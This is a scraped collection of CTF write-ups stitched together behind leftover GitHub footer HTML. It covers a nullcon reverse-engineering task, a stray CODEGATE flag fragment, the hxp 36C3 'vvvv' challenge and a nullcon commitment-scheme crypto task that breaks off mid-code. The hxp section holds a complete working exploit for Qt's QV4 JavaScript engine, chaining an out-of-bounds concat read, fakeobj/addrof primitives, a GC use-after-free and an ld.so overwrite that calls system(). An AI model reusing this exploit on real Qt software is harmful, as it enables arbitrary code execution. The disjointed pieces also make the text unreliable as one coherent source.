<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# nullcon HackIM 2020
## re / 176 - year3000
### Solution
By [@jaidTw](https://github.com/jaidTw)
We got 3000 executables after unzipped the challenge. Some were 32-bit x86 ELF, while others were 64-bit. I Randomly opened some binaries and found that they were almost same. These executables read a input then perform a check.
```cint check(char *buf) { int passed = 1; for ( int i = 0; i < 83; ++i ) { if ( buf[i] != 'N' ) { passed = 0; break; } } if ( memcmp(buf + 83, &unk_201010, 8uLL) ) passed = 0; return passed;}```Here's the checking function from one binary. The format of the valid input is: a character repeats N times, followed by some trailing bytes, which would be compared to a buffer in memoery. Different binaries have different character, repetition times and trailing bytes, but the offset of these value are fixed inside the binary, so we can easily parse them.
Try to connect to the challenge, we got a filename and ask for some base64 input. So what we have to do is automate the parsing process, then generate the solution encoded by base64.
[sol.py](./sol.py) |
we decipher the meaning of the characters in the lines above. We adjust the resulting flag to the format we need: between the words we put the symbol '_'
> Flag: CODEGATE2020{HACKER_ARE_NOT_BORN_ONLY_IT_IS_MADE} |
# hxp 36C3 CTF: vvvv
###### zahjebischte, pwn (909 points, 2 solves)
> The _other_ other JavaScript engine.>> Download: [vvvv-cc9085ea51e239dc.tar.xz](https://2019.ctf.link/assets/files/vvvv-cc9085ea51e239dc.tar.xz) (11.3 KiB) > Connection: `nc 88.198.156.11 13336`
- Qt ships with a custom JavaScript engine called QV4, in which it runs all of its QML-related JS code (it also ships with JavaScriptCore, because of QtWebKit, and with V8 for QtWebEngine, but because those both form parts of major browsers, QV4 is the less known target here).
- A developer build of QV4 will generally include the `qmljs` tool that runs JavaScript files directly, even without any of the QML features. This is the mode that is used here to avoid any of Qt's "special features" causing issues (after all, there are fun things like `Qt.openUrlExternally` that we would need to take care of if QML was enabled). Note that there are still a few extensions present (e.g. `String.prototype.arg`), but a cursory inspection reveals no straightforward vulnerabilities.
- You should also know that the release build of Qt does _not_ check `Q_ASSERT` statements. This may come in handy, although it is not always necessary.
- I modified [Fuzzilli](https://github.com/googleprojectzero/fuzzilli) to interface with `qmljs` in order to find the bug(s) used here. My fork is available [here](https://github.com/tobiasholl/fuzzilli). Unfortunately,`qmljs` also crashes for pretty much any operation on overly large arrays (especially `includes`), and whenever converting a recursive array to a string, so the fuzzer spits out a whole lot of crashes with little useful content. (My implementation also appears to not cleanly reset the engine after every test, but thankfully the fuzzer separates reproducible and non-reproducible crashes. Nevertheless, there are some crashes that do not occur when run manually...). I also found some bugs manually that result in an overflow on the VM stack, but the guard pages combined with an almost-instant crash mean that I found no way to exploit these crashes.
- The exploit follows the "standard" path via `fakeobj` and `addrof` primitives (see [this](http://www.phrack.org/papers/attacking_javascript_engines.html)), by creating a user-controlled `ArrayBuffer` with a manipulated size that allows read and write access to arbitrary memory locations.
- Unfortunately, QV4's lack of optimizations make this remarkably annoying. Unlike in JSC or V8, there is only one way that objects are represented in memory: as tagged values. A pointer will _almost always_ have a different tag in memory than a double, so converting between the two is difficult. The way this works is documented in `qv4value_p.h`: On a normal 64-bit machine (excluding IA64, but that can hardly be considered "normal" nowadays) the _actual_ maximum pointer length is 48 bits, so QV4 generally uses the top 16 bits to indicate the type of the value stored. For pointers, it just leaves these 16 bits empty. Because that overlaps with valid IEEE754 doubles, it normally mangles doubles by XORing them with `0xffff800000000000`.
- One odd place in which this doesn't happen is for the `Number` object (internally represented by a `QV4::NumberObject`), which ends up storing its value as a C++ `double`, rather than the mangled form normally used by QV4. This allows us to combine a read of uninitialized (or rather non-cleared) memory into a quick `fakeobj` primitive (note that running garbage collection after creating the fake object even by accident will result in a crash).
- Such a read occurs when `concat`enating an array with a manipulated length (set by assigning to its `length` property) to a normal array. This (unlike the normal array access) does not verify that enough space was allocated to contain entries for the updated length, so when copying objects from the modified array into the new array, it reads outside of the bounds of the array's storage and copies heap objects (allocated with `QV4::MemoryManager`, so no fancy heap exploitation yet) from previous allocations to the new array. Creating and copying a few `Number` objects (in theory, a single one should be enough) allows using its `double` member to craft a `QV4::Value` by simply accessing the new array at the index it was copied to. ```javascriptfunction allocNumbers(addrDouble) { for (let i = 0; i < 10; ++i) { // TypedArrays are created on the normal heap :( // String objects refer to the Heap::String only by reference :( // Heap::String objects only store a pointer to a QString (which also is UTF16) :( // DateObject fails on TimeClip :( // ...but NumberObject will do the job :D const n = new Number(addrDouble); }}function fakeobj(addrDouble) { // NB that this fakes an actual QV4::Object at this address, not the underlying heap structure. // This is somewhat unfortunate because that means that unless you can leak the address of a // controlled buffer (and control the memory at the faked address), you will not be able to set // up a valid data pointer. const v4 = [1337,1337,1337]; const v7 = [1337,1337]; allocNumbers(addrDouble); v7.length = 1337; const v9 = v4.concat(v7); // gc(); // Uncomment this to trigger a crash here. To show the buffer in GDB: f 4; x/1340ag values var fake = v9[11]; // Unsure if this cleanup is really necessary - GC will crash anyways because of the fakeobj: for (var i = 0; i < v9.length; ++i) v9[i] = 1337; return fake;}```
- Unfortunately, this OOB copy/read does not directly lead to a straightforward way to turn a pointer back into a usable number. Because allocations are generally sequential (see `QV4::BlockAllocator::allocate`), pointers to objects will almost never point into the newly allocated array space. (At this point, it may be useful to note that I spent a whole lot of time trying to find incorrect uses of `QV4::Value::doubleValue` or related functions that would leak even partial addresses, but unfortunately got nowhere. This includes calls that were only guarded with `Q_ASSERT` instead of a proper conditional. The only really interesting "wrong" use of `Q_ASSERT` is in `QV4::Runtime::method_objectLiteral`, but the objects that are accessed there appear to be generated by the VM, and are not user-controllable. It is also questionable whether that path would actually be exploitable given that the function does not directly report the result of the conversion.
- Analyzing the source code for the memory manager reveals that there is a way to obtain an allocation below the current end of the allocated space: If the allocation is smaller than 224 bytes and the relevant `freeBin` contains an element, it uses that spot instead of the fallback bump allocator. Another scenario is far less likely: the allocation must hit at the exact time where the current chunk is out of memory _and_ there is a large enough free block in any one of the bins. Of course, this strategy requires finding a way to place an item into one of the bins, and the only way to achieve this is to run a full GC pass (which thankfully can be triggered by running `gc()` from the JavaScript code).
- A GC pass seems fairly simple. It consists of two phases: _mark_ and _sweep_ (see the source code for `QV4::MemoryManager::runGC`). In the marking phase, the garbage collector iterates through all sorts of objects that it can find (including objects held by the engine, such as its classes, identifiers, and compilation units, objects on the stack, and certain persistent objects that ought to be treated differently), and _marks_ any `QV4::Heap::Base` objects (in general, this will be anything stored on the QV4 heap) by pushing them to a special `MarkStack`. This stack is limited in size, and will be drained prematurely whenever it reaches that limit, but certainly at the end of the marking phase. During this draining step, the GC pops items from the mark stack one by one, and looks up the type-specific marking functions in their vtable, then instructs the object to mark itself. (This amount of indirection is a common pattern in QV4, to the detriment of anyone who is actually trying to understand what is going on). The magic ultimately happens for every heap item in `QV4::Heap::Base::mark`, where the lowest layer of objects is marked. Each chunk of memory carries a set of bitmaps, in which a slot can be marked _gray_ or _black_ (there is also a bitmap indicating the start of a new heap object (the _object_ or _in use_ bitmap), and a bitmap indicating that the memory slot in question is part of a large allocation of a previous heap object (the _extends_ bitmap, in which a bit is set to 0 both for free areas and for the starts of objects). Here, the _black_ bitmap is the most interesting (the _gray_ bitmap appears to be mostly unused, and the others just keep track of free space). Objects marked in this phase (or rather their starting slots, as found in the object bitmap) are added to the black bitmap. During sweeping, some necessary cleanup of unmarked objects is performed (such as removing them from `WeakSet` instances), before finally the different allocators are asked to sweep their memory. Again, we deal with the `QV4::BlockAllocator`: During sweeping, it first sweeps each of its chunks, and partitions them into non-empty and empty chunks. Empty chunks are freed entirely (and ultimately released to the OS), while non-empty chunks are instructed to re-build the allocator's `freeBin` list. Sweeping a chunk looks complicated, but is actually not that bad. All it does, in so much bit magic, is find entries in the object bitmap that are not set in the black bitmap. For these objects, it looks up the vtable, and (if appropriate) destroys them. Finally, it updates the extends bitmap, and copies the black bitmap over the object bitmap to mark these slots as unused. It is important to note here that freed memory is not necessarily cleared. Refilling the free lists occurs in `QV4::Chunk::sortIntoBins`. To do so, the GC iterates over the _object_ and _extends_ bitmaps (in 64-bit blocks, just as for the chunk sweeping process), finds consecutive zeroes in the bitmap, and adds the corresponding `QV4::HeapItem` to the `freeBin` of the correct size. In doing so, it overwrites the heap item's first two qwords with a pointer to the next free item in the `freeBin`, and the number of free slots available here.
- Using the GC, it is possible to construct a UaF that _finally_ allows leaking the address of an arbitrary object. In order to achieve this, we construct the following environment: The target of our OOB copy is followed by three contiguous heap objects that will be freed simultaneously in order to not corrupt at least one (each heap object consists of a pointer to its `InternalClass`, a pointer to its `MemberData`, and a pointer to its `ArrayData`, followed by any type-specific members; it is important for us to keep the `InternalClass` pointer valid, because otherwise frequently-used simple operations such as `isObject()` will result in a crash). In our case, the second object will be a `QV4::Heap::NumberObject`, containing the actual value as a C++ `double` as its fourth qword. Behind this, then, follows some other object (presumably an array) that references the number - the copy of this object will give us access to our UaF. In order to keep the allocation sizes managable, we insert blocker elements that we keep alive beyond the end of the function call by returning an array containing these elements. The next step is to free the objects in question by calling `gc()`. Then, the OOB copy yields a snapshot of a full `QV4::Heap::NumberObject` _and_ a reference to the heap location. We then overlap the freed allocation with a new array's `QV4::Heap::SimpleArrayData`, reconstruct the `NumberObject`, and replace its `double` value with the object in question. That should give us access to any other object's address. To avoid crashing on GC, we zero out both the newly allocated array and the copied array.
```javascriptfunction setUpHeap() { // This may not work reliably, especially after running a lot of code. // Allocate three heap objects consecutively, and reference them in an array. // 2261634.5098039214 should end up represented as 0x4141414141414141, // 156842099844.51764 as 0x4242424242424242. Use this to verify allocations in GDB. // To subdivide the space into the correct sizes, we use blocker elements that will not // be freed by the garbage collector. const n1 = new Number(2261634.5098039214); const n2 = new Number(2261634.5098039214); const n3 = new Number(2261634.5098039214); const blocker1 = new Number(156842099844.51764); const objs = [n1, n1, n1, n1, n2, n2, n2, n2, n3, n3, n3, n3]; const blocker2 = new Number(156842099844.51764); // ...and instantly make sure they are no longer referenced, _except_ the blockers. return [blocker1, blocker2];}function addrof(obj) { const v4 = [1337, 1337, 1337]; const v7 = [1337, 1337]; const blockers = setUpHeap(); // Set up the heap for GC. gc(); // Collect garbage in order to set up the allocator v7.length = 1337; const v9 = v4.concat(v7); // Copy/OOB read // Create a new array to overlap with the old NumberObject const overlap = new Array(16); // Copy the NumberObject back, and overwrite its value with the pointer to the object for (let i = 0; i < 3; ++i) overlap[3 + i] = v9[16 + i]; // Overwrite the value with the object in question overlap[6 /* base (3) + i (3) */] = obj; // Get the reference to the NumberObject and instantly turn it into a primitive value const number = v9[57].valueOf(); // Clean up for GC for (let i = 0; i < v9.length; ++i) v9[i] = 0; for (let i = 0; i < overlap.length; ++i) overlap[i] = 0; // Return the address return number;}```
- To build the final exploit, we modify the address leak slightly in order to _also_ include an `ArrayBuffer` JavaScript object in the OOB copy. In order to defeat ASLR, we make the allocation large enough (>= 128 KiB), so that the underlying `QArrayData` (which, unlike the rest of QV4, uses `malloc` instead of falling back to page- and therefore `mmap`-based allocators that appear to come straight from JavaScriptCore) falls back to `mmap` too. We can leak the address of that `QArrayData` object (which is just the 24-byte header before the actual `ArrayBuffer` data), and the address of the `ArrayBuffer`'s `InternalClass` (which we need to create a "valid" fake object). We also need some helper functions to deal with 64-bit integers, because unlike modern browser JS engines, QV4 does not include the `BigInt` type.
- Setting up the actual object in the `ArrayBuffer` is straightforward: We spoof a `QV4::Heap::ArrayBuffer` object at the start of the buffer (consisting of the leaked internal class, empty member and array data fields, and a pointer to the next qword in the buffer that will contain a fake `QArrayData` object), and follow that with the `QArrayData` (useful tip: `ptype /o QArrayData` in GDB spits out all the types and offsets). In theory, there should also be an `isShared` boolean after the pointer, but its value doesn't matter to us, so we just use whatever the `QArrayData` puts there...
- A `QArrayData` contains a reference count (set this large enough so that it never goes away), the size of the array in bytes (as a signed 32-bit integer), the size of the allocation in a 31-bit bitfield (from testing, the `alloc` member tends be exactly one larger than the `size`, so we use a maximum size of `0x7ffffffe`), a 4-byte hole, and _finally_ the offset to the data (which in all but the most general case is just `sizeof(QArrayData)`, i.e. 24). Using `fakeobj` (plus some heap massaging in order to make sure the `NumberObject` is actually copied), we obtain the fake `QV4::ArrayBuffer`, and create a `Float64Array` and a `Uint8Array` for easier handling.
- The `QArrayData` is perfectly positioned to overwrite into `ld.so` (and indeed is at a constant offset from the same), so we can easily reuse the [Wiedergänger](https://github.com/kirschju/wiedergaenger) attack by filling in the function pointer using the `Float64Array`, and the argument by using the `Uint8Array`.
- Upon termination, `qmljs` will now pop a shell or run your favorite command. We just `cat /flag_*` to get the flag.
Here is the full exploit code:
```javascript'use strict';
// QV4 does not actually support 64-bit integers, so we need to do some little tricks herelet conversionBuffer = new ArrayBuffer(8);let conversionF64 = new Float64Array(conversionBuffer);let conversionU32 = new Uint32Array(conversionBuffer);
let I64 = { MASK: 0xFFFFFFFF, from: function (u, l) { if (l === undefined) { // I64.from(i32) should be the same as I64.from(0, i32). l = u; u = 0; } if (u > I64.MASK || u < 0 || l > I64.MASK || l < 0) throw RangeError('Invalid pieces for I64'); return { upper: u, lower: l }; }, add: function (a, b) { if (typeof a === "number") a = I64.from(a); if (typeof b === "number") b = I64.from(b); let lowerSum = a.lower + b.lower; let carry = lowerSum > I64.MASK ? 1 : 0; if (carry) lowerSum = (lowerSum - 1) - I64.MASK; let upperSum = a.upper + b.upper + carry; if (upperSum > I64.MASK) upperSum = (upperSum - 1) - I64.MASK; return I64.from(upperSum, lowerSum); }, sub: function (a, b) { if (typeof a === "number") a = I64.from(a); if (typeof b === "number") b = I64.from(b); let lowerDiff = a.lower - b.lower; let borrow = lowerDiff < 0 ? 1 : 0; if (borrow) lowerDiff = (lowerDiff + 1) + I64.MASK; let upperDiff = a.upper - b.upper - borrow; if (upperDiff < 0) upperDiff = (upperDiff + 1) + I64.MASK; return I64.from(upperDiff, lowerDiff); },}
function toF64(i) { // Flip items around, because little endian, and we want hex to be as natural as possible conversionU32[0] = i.lower; conversionU32[1] = i.upper; return conversionF64[0];}function toI64(f64) { conversionF64[0] = f64; return I64.from(conversionU32[1], conversionU32[0]);}function toHexString(i) { let upperStr = i.upper.toString(16).padStart(8, '0'); let lowerStr = i.lower.toString(16).padStart(8, '0'); return '0x' + upperStr + lowerStr;}
// Here are our general-purpose fakeobj() and addrof() primitives, and the helpers for them.// We don't actually end up using addrof() itself (we have a slightly more specialized version// further down that does some additional introspection that makes it easier to create a fake// object), but I left it in anyways for reference.function allocNumbers(addrDouble) { for (let i = 0; i < 10; ++i) { // TypedArrays are created on the normal heap :( // String objects refer to the Heap::String only by reference :( // Heap::String objects only store a pointer to a QString (which also is UTF16) :( // DateObject fails on TimeClip :( // ...but NumberObject will do the job :D const n = new Number(addrDouble); }}function fakeobj(addrDouble) { // NB that this fakes an actual QV4::Object at this address, not the underlying heap structure. // This is somewhat unfortunate because that means that unless you can leak the address of a // controlled buffer (and control the memory at the faked address), you will not be able to set // up a valid data pointer. const v4 = [1337,1337,1337]; const v7 = [1337,1337]; allocNumbers(addrDouble); v7.length = 1337; const v9 = v4.concat(v7); // gc(); // Uncomment this to trigger a crash here. To show the buffer in GDB: f 4; x/1340ag values var fake = v9[11]; // Unsure if this cleanup is really necessary - GC will crash anyways because of the fakeobj: for (var i = 0; i < v9.length; ++i) v9[i] = 1337; return fake;}
function allocateLotsOfStuff(count) { // To make addrof and fakeobj more reliable, allocate lots of objects of each size in order // to use up the freebins and go back to bump allocation. Each new array allocates // a control block of size 0x40, plus space for the array data. // The allocations are set up in a way that ensures that we use up all possible freebins // (except the one for a single 0x20 slot, which no object appears to cover, but which is // not needed for addrof anyways). let objects = new Array(6 * count); for (let i = 0; i < 6 * count; i += 6) { objects[i + 0] = new Number(0); // 0x40 objects[i + 1] = new RegExp('.*'); // 0x60 (+ 0x40) objects[i + 2] = new Array(8); // 0x80 (+ 0x40) objects[i + 3] = [0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2]; // 0xa0 (+ 0x40) objects[i + 4] = new Array(12); // 0xc0 (+ 0x40) objects[i + 5] = [0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4]; // 0xe0 (+ 0x40) } return objects;}function setUpHeap() { // This may not work reliably, especially after running a lot of code. // Allocate three heap objects consecutively, and reference them in an array. // 2261634.5098039214 should end up represented as 0x4141414141414141, // 156842099844.51764 as 0x4242424242424242. Use this to verify allocations in GDB. // To subdivide the space into the correct sizes, we use blocker elements that will not // be freed by the garbage collector. const n1 = new Number(2261634.5098039214); const n2 = new Number(2261634.5098039214); const n3 = new Number(2261634.5098039214); const blocker1 = new Number(156842099844.51764); const objs = [n1, n1, n1, n1, n2, n2, n2, n2, n3, n3, n3, n3]; const blocker2 = new Number(156842099844.51764); // ...and instantly make sure they are no longer referenced, _except_ the blockers. return [blocker1, blocker2];}function addrof(obj) { const v4 = [1337, 1337, 1337]; const v7 = [1337, 1337]; const blockers = setUpHeap(); // Set up the heap for GC. gc(); // Collect garbage in order to set up the allocator v7.length = 1337; const v9 = v4.concat(v7); // Copy/OOB read // Create a new array to overlap with the old NumberObject const overlap = new Array(16); // Copy the NumberObject back, and overwrite its value with the pointer to the object for (let i = 0; i < 3; ++i) overlap[3 + i] = v9[16 + i]; // Overwrite the value with the object in question overlap[6 /* base (3) + i (3) */] = obj; // Get the reference to the NumberObject and instantly turn it into a primitive value const number = v9[57].valueOf(); // Clean up for GC for (let i = 0; i < v9.length; ++i) v9[i] = 0; for (let i = 0; i < overlap.length; ++i) overlap[i] = 0; // Return the address return number;}
// In our exploit, we specifically want the address of the QArrayData backing an ArrayBuffer.// To make exploitation easier (and avoid the nondeterministic "features" of the allocator),// we make it large enough to make malloc use mmap instead.// This duplicates much of addrof.function mmapBufferAndFindAddress() { const SIZE_REQUIRED = 128 * 1024; // As long as the total allocation size is larger than 128KiB... const v4 = [1337, 1337, 1337]; const v7 = [1337, 1337]; const blockers = setUpHeap(); // Set up the heap for GC. const buffer = new ArrayBuffer(SIZE_REQUIRED); // Place the ArrayBuffer on the heap gc(); // Collect garbage in order to set up the allocator v7.length = 1337; const v9 = v4.concat(v7); // Copy/OOB read // Create a new array to overlap with the old NumberObject const overlap = new Array(16); // Copy the NumberObject back for (let i = 0; i < 3; ++i) overlap[3 + i] = v9[16 + i]; // Overwrite the value with the QArrayData pointer of the ArrayBuffer overlap[6 /* base (3) + i (3) */] = v9[95]; // Get the reference to the NumberObject and instantly turn it into a primitive value const arrayDataAddr = v9[57].valueOf(); // Do the same thing for the ArrayBuffer's InternalClass overlap[6] = v9[92]; const internalClassAddr = v9[57].valueOf(); // Clean up for GC for (let i = 0; i < v9.length; ++i) v9[i] = 0; for (let i = 0; i < overlap.length; ++i) overlap[i] = 0; // Return the addresses and the buffer return [buffer, arrayDataAddr, internalClassAddr];}
function exploit() { const [buffer, arrayDataAddr, internalClassAddr] = mmapBufferAndFindAddress();
// Create a fake ArrayBuffer object within our buffer. // The arrayDataAddr points to the actual QArrayData, so our data starts 24 bytes afterwards. // The pointer to our fake buffer of "unlimited" length has to be another 32 bytes beyond that. const fakeBufferObjAddr = I64.add(toI64(arrayDataAddr), 24); const fakeBufferDataAddr = I64.add(fakeBufferObjAddr, 32); const fakeBufferContentsAddr = I64.add(fakeBufferDataAddr, 24);
const overlay = new Float64Array(buffer); // Fake buffer object overlay[0] = internalClassAddr; overlay[1] = 0.0; overlay[2] = 0.0; overlay[3] = toF64(fakeBufferDataAddr); // Fake QArrayData; NB that size is signed 32 bits const FAKE_SIZE = 0x7FFFFFFE; overlay[4] = toF64(I64.from(FAKE_SIZE /* size */, 0x42 /* refcount */)); overlay[5] = toF64(I64.from(0, FAKE_SIZE + 1 /* capacityReserved (1 bit) : alloc (31 bits) */)) overlay[6] = toF64(I64.from(24 /* offset */));
// fakeobj is slightly heap-sensitive too (the NumberObjects need to end up _behind_ the // OOB copy), so fill up open slots in the heap's freelist. const heapBlock = allocateLotsOfStuff(8);
// Create fake buffer object and U8 overlay const fakeBuffer = fakeobj(toF64(fakeBufferObjAddr)); const fakeU8 = new Uint8Array(fakeBuffer); const fakeF64 = new Float64Array(fakeBuffer);
// Perform Wiedergänger attack. Here is where all the platform-specific constants come in. const OFFSET_TO_LD = 0x3ecafd8; // This is the only part that is somewhat fragile... const LD_TO_LIBC = 0x11f0000; // Subtract this. const LIBC_SYSTEM_OFFSET = 0x491c0; const LD_FUNCTION_PTR_OFFSET = 0x2bf00; const LD_ARGUMENT_OFFSET = 0x2b908;
const ldso = I64.add(fakeBufferObjAddr, OFFSET_TO_LD); const libc = I64.sub(ldso, LD_TO_LIBC); const system = I64.add(libc, LIBC_SYSTEM_OFFSET);
let fpIndex = I64.sub(I64.add(ldso, LD_FUNCTION_PTR_OFFSET), fakeBufferContentsAddr); if (fpIndex.upper) throw new RangeError('Offset is too large to handle'); fpIndex = fpIndex.lower >>> 3; // We use floats to fill this fakeF64[fpIndex] = toF64(system);
let argIndex = I64.sub(I64.add(ldso, LD_ARGUMENT_OFFSET), fakeBufferContentsAddr); if (argIndex.upper) throw new RangeError('Offset is too large to handle'); argIndex = argIndex.lower; let arg = 'cat /flag_*'; for (let i = 0; i < arg.length; ++i) fakeU8[argIndex + i] = arg.charCodeAt(i); fakeU8[argIndex + arg.length] = 0;}
exploit();```
If you host this outside of the Docker container, you will most likely haveto adjust the `OFFSET_TO_LD` and `LD_TO_LIBC` variables, regardless of whether you usethe same glibc version. If you change the glibc version, you may also need to changethe other constants.
This leaks the flag without any ASLR bruteforcing or other shenanigans (remember that`mmap` allocates memory somewhat sequentially, so that offsets are constant regardlessof ASLR):
```hxp{QV4,_JSC,_V8..._Wh4t_0n_34rth_d035_Qt_n33d_THR33_J4v45cr1pt_3n61n35_f0r???}``` |
# RockPaperScissors
## Challenge
> To get the flag you have to beat us in rock paper scissors but to make it fair we used a commitment based scheme.> > nc crypto1.ctf.nullcon.net 5000> > file: [rps.py](rps.py)
### Solution
The story is in every turn, the program chooses random 16 bytes and adds *move* and calculates the hash. These 3 hashes are shuffled and served to us in the final order. Let us analyze the hash method:
```pythondef hash(data): state = bytearray([208, 151, 71, 15, 101, 206, 50, 225, 223, 14, 14, 106, 22, 40, 20, 2]) data = pad(data, 16) data = group(data) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return hex(bytes_to_int(state))[2:]```
Our data is always *[16b secret][1b move]*, so after padding: *[16b secret][1b move][15b * \x0f]*. This is split into 16b parts (roundkeys). First part is out secret, but the second can be one of 3: ```b'r'+15*b'\x0f'```, ```b'p'+15*b'\x0f'``` or ```b's'+15*b'\x0f'```.For every *move*, the first 16b are the same, so the first iteration of hash calculation per group (roundkey) gives us the same ```status value```. Then our paths split. But nothing fancy all operation can be reversed till this point. So I 'half'-reverse calculations for each of 3 movements.
```python...# q - inverted p# qbox - inverted sbox
